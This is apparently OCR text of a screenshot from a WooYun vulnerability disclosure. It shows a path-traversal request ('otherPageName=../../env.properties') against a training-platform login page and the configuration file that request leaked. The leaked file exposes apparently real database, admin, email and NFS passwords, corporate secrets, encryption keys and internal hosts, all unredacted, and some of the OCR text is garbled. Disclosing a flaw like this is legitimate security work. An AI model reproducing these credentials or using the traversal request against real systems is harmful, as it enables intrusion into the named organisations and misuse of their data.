 WooYun.org | 提交漏洞
http://zx.rcpx....env.properties
重庆市军转（人力资源开发）...
zx.rcpx.cc//login/login.init.do?otherPageName=../../env.properties
百度 <Ctrl+K>
战歌 XSS Platform Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
storedFileClient.fileSystemHost=eln106 storedFileClient.fileSystemPort=27017 storedFileController.domain=21tb.com storedFileController.enableReportSending=false
storedFileController.processTimeoutMinutes=480 #�ļ����� ������ storedFileController.asyncThreadPoolSize=1 systemFileServer.fileServerCode=sys
systemFileServer.host=v4.21tb.com systemFileServer.secret=defaultSecretShouldBeChanged! systemStoredFileClient.fileSystemDatabaseName=sys
systemStoredFileClient.fileSystemHost=eln106 systemStoredFileClient.fileSystemPort=27017 vm.beforehandTime=45 vm.classsiteid=cenwave vm.classsvr=meeting.cneln.net
vm.password=admin_5191 vm.url=http\://newmeeting.cneln.net vm.userName=admin web.compUrl=/webos/ oms.jdbc.driverClassName=org.postgresql.Driver
oms.jdbc.url=jdbc:postgresql://eln103:5434/oms oms.jdbc.username=postgres oms.jdbc.password=elnBjKojpostgres oms.emailServer=210.51.44.55 #userName
oms.email.userName=eln #password ���������� oms.email.password=09870987 #userName
oms.email.fromUserName=eln@21tb.com oms.email.host=mail.21tb.com oms.email.port=25 nfsIp=123.103.97.22 nfsUser=web nfsPassword=tbcBjWeb22
nfsSourceDir=/web/eln4share #oms-scm add by taoyang begin template.generate.outputpath=/web/eln4share/oms_template current.environment.name=public
scm.jboss=false scm.temdir=/web/eln4share/scm_tmp scm.nexus.base.url=http\://218.242.132.89\:9994/nexus/service/local/artifact/maven/redirect?
platform.domain=v4.21tb.com login.template.dir=/web/eln4share/login/custom/ #oms-scm add by taoyang end sms.sender.username=*** sms.sender.password=***
sms.sender.version=0.1 sms.sender.url=http://http.asp.sh.cn/MT.do sfm.jdbc.driverClassName=org.postgresql.Driver sfm.jdbc.url=jdbc:postgresql://eln105:5432/sfm
sfm.jdbc.username=postgres sfm.jdbc.password=elnBjKojpostgres log4j.rootLogger=warn,console,dailyRoll log4j.category.org.springframework=warn,console
log4j.category.org.mortbay=warn,console # short link shortlink.hibernate.dialect=org.hibernate.dialect.PostgreSQLDialect
shortlink.jdbc.driverClassName=org.postgresql.Driver shortlink.jdbc.url=jdbc:postgresql://eln105:5432/sl shortlink.jdbc.username=postgres
shortlink.jdbc.password=elnBjKojpostgres # gw gw.hibernate.dialect=org.hibernate.dialect.PostgreSQLDialect gw.jdbc.driverClassName=org.postgresql.Driver
gw.jdbc.url=jdbc:postgresql://10.0.1.114:5434/gw gw.jdbc.username=postgres gw.jdbc.password=elnBjKojpostgres soa.gw.host=null soa.gw.port=null
corpSecret_septwolves.com=FGe4fgr0346434khF corpSecret_zdjt=43hfdlj9943Szk1 corpSecret_cp=kkaqoZAFEQq23s
lcms.useGetScormFile=true auto.login.key=01715e3c5e56a4ea1a59b68d0a61a439 kafka.metadata.broker.list=hadoop4:9092,hadoop5:9092,hadoop6:9092
eagleeye.url=http://v4.21tb.com/eagleeye/message/sendWithFixedRec eagleeye.encr.key=eln4#@!message kafka.custom.topic.name=eagleeye1
tbcPublicCorpCode=tbcpublic tbcPublicUrl=http://www.xuekoo.com encrypt.key.aes=~!@#$%^&helloTbc piwik.url=piwik.21tb.com output.documer
57℃
CPU温度
www.wooyun.org